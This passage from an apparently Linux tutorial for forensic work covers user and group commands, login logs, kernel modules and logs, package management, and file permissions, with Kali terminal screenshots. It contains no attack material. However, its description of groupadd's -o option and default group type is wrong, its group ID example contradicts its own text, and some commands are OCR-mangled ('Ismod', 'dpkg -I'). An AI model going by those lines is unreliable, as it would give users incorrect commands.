

*The deluser Command:* Deletes a user account. Example: **deluser olduser** 



# The groupadd and groupdel Commands: Create and delete groups, respectively.

The following are some of the options that you can use with the *groupadd* command:

- 1. -g: Specifies the group ID for the new group. If you do not specify this option, the group ID will be assigned automatically.
- 2. -o: Creates the group as an ordinary group. By default, groups are created as system groups.
- 3. -r: Creates the group as a system group. System groups are used by the system for various purposes and should not be modified by regular users.

For example, to create a new group named marketing with a group ID of 1000, you would use the following command:

# Example: groupadd -g 1002 marketing



Once you have created a new group, you can add users to the group using the usermod command.

#### The passwd Command: Set or change user passwords.

Example: passwd username



# **Monitoring User Activity**

The who and w Commands: Display who is logged in.

Example: who



# The last Command: Show the last logins on the system.

# Example: last

| Eile Actions | Edit View Help |                  | kali@kali: ~                        | • • <b>×</b> |
|--------------|----------------|------------------|-------------------------------------|--------------|
| (kali        | 🛞 kali)-[~]    |                  |                                     |              |
| └─\$ last    |                |                  |                                     |              |
| kali         | tty7           | :0               | Thu Sep 7 08:27 gone - no logout    |              |
| reboot       | system boot    | 6.1.0-kali9-amd6 | 5 Thu Sep 7 08:27 still running     |              |
| kali         | tty7           | :0               | Sun Aug 20 13:45 - crash (17+18:42) |              |
| reboot       | system boot    | 6.1.0-kali9-amd6 | 5 Sun Aug 20 13:44 still running    |              |
| kali         | tty7           | :0               | Thu Aug 17 16:45 - crash (2+20:59)  |              |
| reboot       | system boot    | 6.1.0-kali9-amd6 | 5 Thu Aug 17 16:44 still running    |              |
|              |                |                  |                                     |              |

*Audit Logs:* /var/log/auth.log (or secure on some distributions) contains authentication logs, invaluable for tracking user activities.



# Linux Kernel: The Heart of the Operating System

The Linux kernel, often simply referred to as the "kernel," is the core component of the Linux operating system. It acts as a bridge between the system's hardware and software, managing resources and executing processes. For forensic experts, understanding the kernel is paramount, as it provides insights into system operations, vulnerabilities, and potential evidence trails.

# What is the Kernel?

*Definition:* The kernel is a low-level system software that manages hardware resources, schedules tasks, and provides essential services for all other software.

*Monolithic vs. Microkernel:* Linux uses a monolithic kernel design, where the entire operating system works in kernel space. This contrasts with microkernels, where only essential services run in kernel space.

# **Kernel Components and Functions**

*Process Management:* The kernel schedules processes, manages their execution, and handles context switching.

*Memory Management:* It oversees physical and virtual memory, ensuring efficient allocation and protection.

Device Drivers: These are kernel modules that allow the OS to interact with hardware devices.

Example: **Ismod** (lists loaded kernel modules.)

|                               |         | kali@kali: ~                    | $\bigcirc \bigcirc \bigotimes$ |
|-------------------------------|---------|---------------------------------|--------------------------------|
| File Actions Edit View Help   |         |                                 |                                |
| (kali@kali)-[~]               |         |                                 |                                |
| ∣└─\$ lsmod                   |         |                                 |                                |
| Module                        | Size    | Used by                         |                                |
| nfnetlink_queue               | 32768   | 0                               |                                |
| nfnetlink_log                 | 24576   | 0                               |                                |
| nfnetlink                     | 20480   | 2 nfnetlink_queue,nfnetlink_log |                                |
| bluetooth                     | 950272  | 0                               |                                |
| jitterentropy_rng             | 16384   | 1                               |                                |
| drbg                          | 45056   | 1                               |                                |
| ansi_cprng                    | 16384   | 0                               |                                |
| ecdh_generic                  | 16384   | 1 bluetooth                     |                                |
| ecc                           | 40960   | 1 ecdh_generic                  |                                |
| cfg80211                      | 1134592 | 0                               |                                |
| snd_seq_dummy                 | 16384   | 0                               |                                |
| snd_seq_midi                  | 20480   | 0                               |                                |
| snd_hrtimer                   | 16384   | 1                               |                                |
| <pre>snd_seq_midi_event</pre> | 16384   | 1 snd_seq_midi                  | 1                              |

System Calls: Interfaces through which user-space applications request services from the kernel.

Example: read(), write(), open()

*Networking:* The kernel handles network protocols and packet routing.

# Kernel Space vs. User Space

- **Distinction**: The kernel operates in its protected space (kernel space), while applications run in user space.
- **Communication**: System calls are the gateways between user space and kernel space.
- **Forensic Implications**: Malicious activities, like rootkits, often target kernel space to gain elevated privileges and hide their presence.

# **Kernel Modules**

**1.** *Dynamic Loading*: Unlike the static kernel, modules allow functionalities to be dynamically loaded and unloaded.

**2.** Common Modules: Network drivers, file systems, and device drivers are often implemented as kernel modules.

**3.** *Investigating Modules*: For forensic analysis, understanding loaded modules can reveal unauthorized or malicious additions.

# Kernel Updates and Compilation

Why Update?: Kernel updates bring security patches, new features, and performance improvements.

*Compilation:* Custom kernel compilation allows for tailored configurations, optimizations, and features.

Example: Using make and make install to compile and install a custom kernel.

# Kernel Logs and Diagnostics

*The dmesg Command:* Displays kernel ring buffer messages, useful for diagnosing hardware issues and boot problems.

| <b>F</b>                                                                                                    | kali@kali: ~                                                                                                    | $\odot$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| File Actions Edit View                                                                                                    | Help                                                                                                    |         |
| [ 220.190399] de<br>[ 323.362966] de<br>[ 323.474029] de<br>[ 420.025746] de<br>[ 420.105522] de<br>[ 429.857335] de<br>[ 429.946607] de<br>[ 1738.077765] de | vvice eth0 entered promiscuous mode<br>evice eth0 left promiscuous mode<br>evice eth0 entered promiscuous mode<br>evice eth0 left promiscuous mode<br>evice eth0 entered promiscuous mode<br>evice eth0 left promiscuous mode<br>evice eth0 entered promiscuous mode<br>evice eth0 left promiscuous mode |         |
| (kali⊛kali)-[<br>\$ dmesg                                                                                                    | ~]                                                                                                    |         |

/var/log/kern.log: Stores kernel logs, invaluable for forensic analysis and system diagnostics.

| 0                                                    | kali@kali: /var/lo | 9g           |             | $\bigcirc \bigcirc \otimes$ |
|------------------------------------------------------|--------------------|--------------|-------------|-----------------------------|
| File Actions Edit View Help                          |                    |              |             |                             |
| 2023-09-09T07:55:21.995205-04:00 kal                 | li kernel: [       | 420.105522]  | device eth0 | entered promiscuo           |
| 2023-09-09T07:55:21.995205-04:00 kal<br>mode         | li kernel: [       | 429.857335]  | device eth0 | left promiscuous            |
| 2023-09-09T07:55:21.995205-04:00 kal<br>us mode      | .i kernel: [       | 429.946607]  | device eth0 | entered promiscuo           |
| 2023-09-09T07:55:21.995205-04:00 kal<br>mode         | i kernel: [        | 1738.077765] | device eth0 | left promiscuous            |
| <pre>[kali⊛ kali)-[/var/log] _\$ cat kern.log </pre> |                    |              |             | 1                           |

*Kernel Panics:* A fatal error causing the system to crash, often leaving traces in logs that can be analyzed post-mortem.

# **Kernel Security and Forensics**

- *Rootkits:* Malware that targets the kernel, hiding processes, files, and network connections.
- *Kernel Hardening:* Techniques like SELinux, AppArmor, and grsecurity enhance kernel security.
- *Kernel Memory Analysis:* Tools like LiME (Linux Memory Extractor) capture memory for forensic analysis, revealing traces of malicious activities.

# Package Management: Installing and Updating Software

Package management is a fundamental aspect of Linux system administration. It allows users to install, update, and remove software packages seamlessly. For forensic professionals, understanding package management can provide insights into software histories, vulnerabilities, and potential system alterations.

#### What is a Package?

*Definition:* A package is a bundled collection of software, metadata, and configuration files.

Formats: Common package formats include .deb (Debian, Ubuntu) and .rpm (Red Hat, Fedora).

*Repositories:* Centralized storage locations that host packages, ensuring users receive authenticated and up-to-date software.

# **Package Management Tools**

APT (Advanced Package Tool): Used in Debian-based distributions. Example: **sudo apt update**, **sudo apt install package-name** 

*YUM (Yellowdog Updater Modified):* Common in older Red Hat-based distributions. Example: **sudo yum install package-name** 

*DNF:* Successor to YUM, used in modern Fedora distributions. Example: **sudo dnf install package-name** 

*Zypper:* Package manager for openSUSE. Example: **sudo zypper install package-name** 

Pacman: Used in Arch Linux. Example: sudo pacman -S package-name

# Installing Software

*Searching for Packages:* Before installation, users can search repositories for desired software. Example: **apt search package-name** 



*Installation:* Once identified, packages can be installed. Example: **sudo apt install package-name** 



*Dependencies:* Package managers automatically handle software dependencies, ensuring all required libraries and packages are installed.

# **Updating and Upgrading**

*Refreshing Repositories:* Before updating, it's essential to refresh repository data. Example: **sudo apt update** 



Upgrading Packages: Update all installed software to the latest versions.

Example: **sudo apt upgrade** 



**Distribution Upgrades: Upgrade the entire system, including the OS version.** Example: **sudo apt dist-upgrade** 



# **Removing Software**

*Package Removal:* Uninstall software but retain configuration files. Example: **sudo apt remove package-name** 



*Complete Removal:* Uninstall software and its configuration. Example: **sudo apt purge package-name** 



*Cleaning Up:* Remove obsolete packages and clear cache. Example: sudo apt autoremove, sudo apt clean

sudo apt autoremove is for removing unnecessary packages.sudo apt clean is for clearing out the package cache entirely.



# **Package Queries and Inspection**

*Listing Installed Packages:* View all installed software. Example: **dpkg -I** or **rpm -qa** 

| E.                                                                                                    |                    | kali@kali: ~  | C     |    |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------|---------------|-------|----|--|--|--|
| File Actions Edit View Help                                                                                                    |                    |               |       |    |  |  |  |
| <pre>(kali@ kali)-[~]     \$ dpkg -l Desired=Unknown/Install/Remove/Purge/Hold   Status=Not/Inst/Conf-files/Unpacked/halF-conf/Half-inst/trig-aWait/Trig-pend  / Err?=(none)/Reinst-required (Status,Err: uppercase=bad)    / Name</pre> |                    |               |       |    |  |  |  |
| ++++                                                                                                    |                    |               | -     | => |  |  |  |
| ii                                                                                                    | acl                | 2.3.1-3       | amd64 | >  |  |  |  |
| ii                                                                                                    | adduser            | 3.132         | all   | >  |  |  |  |
| ii                                                                                                    | adwaita-icon-theme | 43-1          | all   | >  |  |  |  |
| ii                                                                                                    | aircrack-ng        | 1:1.7-5       | amd64 | >  |  |  |  |
| ii                                                                                                    | alsa-topology-conf | 1.2.5.1-2     | all   | >  |  |  |  |
| ii                                                                                                    | alsa-ucm-conf      | 1.2.8-1       | all   | >  |  |  |  |
| ii                                                                                                    | amass              | 3.23.2-0kali1 | amd64 | >  |  |  |  |
| ii                                                                                                    | amass-common       | 3.23.2-0kali1 | all   | >  |  |  |  |
| ii                                                                                                    | amd64-microcode    | 3.20220411.2  | amd64 | >  |  |  |  |
| ii                                                                                                    | apache2            | 2.4.57-2      | amd64 | >  |  |  |  |
| ii                                                                                                    | apache2-bin        | 2.4.57-2      | amd64 | >  |  |  |  |
| ii                                                                                                    | apache2-data       | 2.4.57-2      | all   | >  |  |  |  |

Package Information: Retrieve details about a specific package.

```
Example: apt show package-name
```

```
kali@kali: ~
File Actions Edit View Help
   -(kali 🛞 kali)-[~]
 └─$ apt show cmatrix
Package: cmatrix
Version: 2.0-5
Priority: optional
Section: misc
Maintainer: Debian QA Group <packages@qa.debian.org>
Installed-Size: 52.2 kB
Depends: libc6 (\ge 2.34), libncurses6 (\ge 6), libtinfo6 (\ge 6)
Recommends: kbd
Suggests: cmatrix-xfont
Homepage: https://github.com/abishekvashok/cmatrix
Tag: game::toys, interface::text-mode, role::program, uitoolkit::ncurses,
use::entertaining
Download-Size: 15.9 kB
APT-Manual-Installed: yes
APT-Sources: http://http.kali.org/kali kali-rolling/main amd64 Packages
Description: simulates the display from "The Matrix"
 Screen saver for the terminal based in the movie "The Matrix". It works in terminals of all dimensions and have the following features:
   * Support terminal resize.
   * Screen saver mode: any key closes it.
   * Selectable color.
```

# **Forensic Implications**

*Software History:* Package managers maintain logs, providing a history of software installations, updates, and removals.

Example: /var/log/dpkg.log or /var/log/yum.log

| <b>K</b>                          | kali@kali: /var/log                                  | $\odot$ |  |  |  |  |
|-----------------------------------|------------------------------------------------------|---------|--|--|--|--|
| File Actions Edit View Hel        | p                                                    |         |  |  |  |  |
| <pre>(kali@kali)-[/var/log]</pre> |                                                      |         |  |  |  |  |
| └─\$ cat dpkg.log                 |                                                      |         |  |  |  |  |
| 2023-09-09 03:41:09               | 9 startup archives unpack                            |         |  |  |  |  |
| 2023-09-09 03:41:09               | 9 install gcc-13-base:amd64 <none> 13.2.0-2</none>   |         |  |  |  |  |
| 2023-09-09 03:41:09               | 9 status half-installed gcc-13-base:amd64 13.2.0-2   |         |  |  |  |  |
| 2023-09-09 03:41:10               | 0 status unpacked gcc-13-base:amd64 13.2.0-2         |         |  |  |  |  |
| 2023-09-09 03:41:10               | 0 startup packages configure                         |         |  |  |  |  |
| 2023-09-09 03:41:10               | 0 configure gcc-13-base:amd64 13.2.0-2 <none></none> |         |  |  |  |  |
| 2023-09-09 03:41:10               | 0 status unpacked gcc-13-base:amd64 13.2.0-2         |         |  |  |  |  |
| 2023-09-09 03:41:10               | 0 status half-configured gcc-13-base:amd64 13.2.0-2  |         |  |  |  |  |
| 2023-09-09 03:41:10               | 0 status installed gcc-13-base:amd64 13.2.0-2        |         |  |  |  |  |
| 2023-09-09 03:41:10               | 0 startup archives unpack                            |         |  |  |  |  |
| 2023-09-09 03:41:10               | 0 upgrade libgcc-s1:amd64 12.2.0-14 13.2.0-2         |         |  |  |  |  |
| 2023-09-09 03:41:1                | 0 status triggers-pending libc-bin:amd64 2.36-9      |         |  |  |  |  |
| 2023-09-09 03:41:10               | 0 status half-configured libgcc-s1:amd64 12.2.0-14   |         |  |  |  |  |
|                                   |                                                      |         |  |  |  |  |

Malicious Software: Forensic analysis can identify unauthorized or malicious software installations.

*System Alterations:* Changes to system packages can indicate system tampering or compromise.

# Linux Security Basics: Permissions and Firewalls

Linux, renowned for its robustness and security, offers a plethora of tools and mechanisms to safeguard systems.

# **File and Directory Permissions**

*Understanding Permissions:* Every file and directory in Linux has an associated set of permissions that dictate who can read, write, or execute them.

Permission Types:

- **Read (r)**: Allows the content of a file to be read.
- Write (w): Grants the ability to modify a file or directory.
- **Execute (x)**: Allows a file to be executed.

# Viewing Permissions: The Is -I command displays permissions.

Example: -rwxr-xr-- indicates a file that is readable, writable, and executable by the owner, but only readable and executable by the group.

| F                                     | kali@kali: ~                      | $\bigcirc \bigcirc \bigotimes$ |  |  |  |  |
|---------------------------------------|-----------------------------------|--------------------------------|--|--|--|--|
| File Actions Edit View Help           |                                   |                                |  |  |  |  |
| drwxr-xr-x 2 kali kali 4              | 4096 Aug 17 16:45 <b>Public</b>   |                                |  |  |  |  |
| -rw-rr 1 kali kali 12                 | 2154 Aug 20 12:48 res.html        |                                |  |  |  |  |
| -rw-rr 1 kali kali 14                 | 4070 Aug 20 12:45 res.xml         |                                |  |  |  |  |
| -rw-rr 1 kali kali                    | 0 Sep 9 03:10 source.txt          |                                |  |  |  |  |
| drwxr-xr-x 2 kali kali 4              | 096 Aug 17 16:45 Templates        |                                |  |  |  |  |
| -rw-rr 1 kali kali                    | 96 Sep 3 09:44 test.sh            |                                |  |  |  |  |
| -rwxrwxr-x 1 kali kali 1              | 5296 Sep 3 09:44 <b>test.sh.x</b> |                                |  |  |  |  |
| -rw-rr 1 kali kali 17                 | 7768 Sep 3 09:44 test.sh.x.c      |                                |  |  |  |  |
| -rw-rr 1 kali kali 20                 | 0480 Sep 3 09:50 <b>test.tar</b>  |                                |  |  |  |  |
| -rw-rr 1 kali kali 4                  | 608 Sep 3 09:44 <b>test.zip</b>   |                                |  |  |  |  |
| -rw-rr 1 kali kali 🤉                  | 0390 Aug 21 08:18 typescript      |                                |  |  |  |  |
| drwxr-xr-x 2 kali kali 4              | +096 Aug 17 16:45 Videos          |                                |  |  |  |  |
| <pre>(kali⊛ kali)-[~] _\$ ls -l</pre> |                                   |                                |  |  |  |  |

*Changing Permissions:* The chmod command modifies file or directory permissions.

Example: chmod 755 filename sets the permissions to -rwxr-xr-x.

